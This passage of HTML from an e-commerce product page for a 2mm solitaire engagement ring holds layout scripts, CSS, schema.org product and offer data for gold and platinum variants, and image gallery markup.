        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "2mm Comfort Fit Round Solitaire Engagement Ring",
  "url": "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring",
  
    "sku": "JFS526BR-14ktWG",
  
  
  
  
    "productID": "6959660531773",
  "brand": {
    "@type": "Thing",
    "name": "Sabet"
  },
  "description": "2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.",
  "image": "https://wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_grande.jpg?v=1670688776",
  
  
    "offers": [
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "490.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring?variant=40423772749885",


            
              
              "image": "https://wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_1440x.jpg?v=1670688776",
            
            
              "name" : "2mm Comfort Fit Round Solitaire Engagement Ring - 14kt / White",
            
            
            
            
            
              "sku": "JFS526BR-14ktWG",
            
            
            "description" : "2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.",
            
          "priceValidUntil": "2027-01-19"

      },

      
      





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "490.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring?variant=40423772782653",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_1440x.jpg?v=1736446307",
              
              
                "name" : "2mm Comfort Fit Round Solitaire Engagement Ring - 14kt / Yellow",
              
              
              
              
              
                "sku": "JFS526BR-14ktYG",
              
              
              "description" : "2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.",
              
              "priceValidUntil": "2027-01-19"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "490.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring?variant=40423772815421",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round_1440x.jpg?v=1670689329",
              
              
                "name" : "2mm Comfort Fit Round Solitaire Engagement Ring - 14kt / Rose",
              
              
              
              
              
                "sku": "JFS526BR-14ktRG",
              
              
              "description" : "2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.",
              
              "priceValidUntil": "2027-01-19"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "590.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring?variant=40423772848189",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_1440x.jpg?v=1670688776",
              
              
                "name" : "2mm Comfort Fit Round Solitaire Engagement Ring - 18kt / White",
              
              
              
              
              
                "sku": "JFS526BR-18ktWG",
              
              
              "description" : "2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.",
              
              "priceValidUntil": "2027-01-19"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "590.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring?variant=40423772880957",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_1440x.jpg?v=1736446307",
              
              
                "name" : "2mm Comfort Fit Round Solitaire Engagement Ring - 18kt / Yellow",
              
              
              
              
              
                "sku": "JFS526BR-18ktYG",
              
              
              "description" : "2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.",
              
              "priceValidUntil": "2027-01-19"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "590.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring?variant=40423772913725",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round_1440x.jpg?v=1670689329",
              
              
                "name" : "2mm Comfort Fit Round Solitaire Engagement Ring - 18kt / Rose",
              
              
              
              
              
                "sku": "JFS526BR-18ktRG",
              
              
              "description" : "2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.",
              
              "priceValidUntil": "2027-01-19"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "690.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring?variant=40423772946493",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_1440x.jpg?v=1670688776",
              
              
                "name" : "2mm Comfort Fit Round Solitaire Engagement Ring - PT / Platinium",
              
              
              
              
              
                "sku": "JFS526BR-PT",
              
              
              "description" : "2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp;amp; Virginia Get Engaged.",
              
              "priceValidUntil": "2027-01-19"
          }

          

          





      
    ]

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "2mm Comfort Fit Round Solitaire Engagement Ring",
    "item": "https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>2mm Comfort Fit Round Solitaire Engagement Ring</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round.jpg?v=1670688776" data-fancybox="images">
                                      <img id="product-featured-image-22537055076413" src="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round.jpg?v=1670688776" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round.jpg?v=1670688776" data-fancybox="images">
                                      <img id="product-featured-image-22537055109181" src="//wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round.jpg?v=1670688776" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round.jpg?v=1670688776"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round.jpg?v=1670688776"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307" data-fancybox="images">
                                      <img id="product-featured-image-22537055174717" src="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-W-JFS526-6.5mm_20round.jpg?v=1736446307" data-fancybox="images">
                                      <img id="product-featured-image-22537055141949" src="//wherethediamondsare.com/cdn/shop/products/02-W-JFS526-6.5mm_20round.jpg?v=1736446307" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-W-JFS526-6.5mm_20round.jpg?v=1736446307"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-W-JFS526-6.5mm_20round.jpg?v=1736446307"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                              <div class="thumb">
                                <div class="product-single__media" style="padding-top: 100.0%" data-media-id="22537070772285">
                                  <video playsinline="playsinline" controls="controls" loop="loop" preload="metadata" aria-label="2.20mm Comfort Fit Round Solitaire Engagement Ring" poster="//wherethediamondsare.com/cdn/shop/products/9b37182d1776403d91c997b1e0eb18b7.thumbnail.0000000000_1024x.jpg?v=1670689308"><source src="//wherethediamondsare.com/cdn/shop/videos/c/vp/9b37182d1776403d91c997b1e0eb18b7/9b37182d1776403d91c997b1e0eb18b7.HD-720p-4.5Mbps-11109147.mp4?v=0" type="video/mp4"><img alt="2.20mm Comfort Fit Round Solitaire Engagement Ring" src="//wherethediamondsare.com/cdn/shop/products/9b37182d1776403d91c997b1e0eb18b7.thumbnail.0000000000_1024x.jpg?v=1670689308"></video>
                                </div>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055207485" src="//wherethediamondsare.com/cdn/shop/products/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055240253" src="//wherethediamondsare.com/cdn/shop/products/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                              <div class="thumb">
                                <div class="product-single__media" style="padding-top: 100.0%" data-media-id="22537070805053">
                                  <video playsinline="playsinline" controls="controls" loop="loop" preload="metadata" aria-label="2.20mm Comfort Fit Round Solitaire Engagement Ring" poster="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-Cushion6mm_17dfadd9-6fdd-446c-906b-05bb803ac20e_1024x.jpg?v=1670689326"><source src="//wherethediamondsare.com/cdn/shop/videos/c/vp/d732d7aa3dba4f3b909de039e4efc317/d732d7aa3dba4f3b909de039e4efc317.HD-720p-4.5Mbps-11109148.mp4?v=0" type="video/mp4"><img alt="2.20mm Comfort Fit Round Solitaire Engagement Ring" src="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-Cushion6mm_17dfadd9-6fdd-446c-906b-05bb803ac20e_1024x.jpg?v=1670689326"></video>
                                </div>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055273021" src="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/03-R-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055305789" src="//wherethediamondsare.com/cdn/shop/products/03-R-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/03-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/03-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                              <div class="thumb">
                                <div class="product-single__media" style="padding-top: 100.0%" data-media-id="22537070739517">
                                  <video playsinline="playsinline" controls="controls" loop="loop" preload="metadata" aria-label="2.20mm Comfort Fit Round Solitaire Engagement Ring" poster="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-Cushion6mm_b73dc355-fc9e-485e-82f5-e0f23ca83d65_1024x.jpg?v=1670689316"><source src="//wherethediamondsare.com/cdn/shop/videos/c/vp/4586ba3852a142c2ae9a28333beafca4/4586ba3852a142c2ae9a28333beafca4.HD-720p-4.5Mbps-11109146.mp4?v=0" type="video/mp4"><img alt="2.20mm Comfort Fit Round Solitaire Engagement Ring" src="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-Cushion6mm_b73dc355-fc9e-485e-82f5-e0f23ca83d65_1024x.jpg?v=1670689316"></video>
                                </div>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/02-R-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055338557" src="//wherethediamondsare.com/cdn/shop/products/02-R-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/02-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/02-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/04-W-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055371325" src="//wherethediamondsare.com/cdn/shop/products/04-W-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/04-W-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/04-W-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055764541" src="//wherethediamondsare.com/cdn/shop/products/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/04-R-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055797309" src="//wherethediamondsare.com/cdn/shop/products/04-R-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/04-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/04-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/05-W-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055830077" src="//wherethediamondsare.com/cdn/shop/products/05-W-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/05-W-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/05-W-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055862845" src="//wherethediamondsare.com/cdn/shop/products/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/05-R-JFS526-6.5mm_20round.jpg?v=1670689329" data-fancybox="images">
                                      <img id="product-featured-image-22537055895613" src="//wherethediamondsare.com/cdn/shop/products/05-R-JFS526-6.5mm_20round.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/05-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/05-R-JFS526-6.5mm_20round.jpg?v=1670689329"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055076413">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1670688776" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1670688776">
                              <img src="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_compact.jpg?v=1670688776" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055109181">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1670688776" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1670688776">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-W-JFS526-6.5mm_20round_compact.jpg?v=1670688776" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055174717">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1736446307" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1736446307">
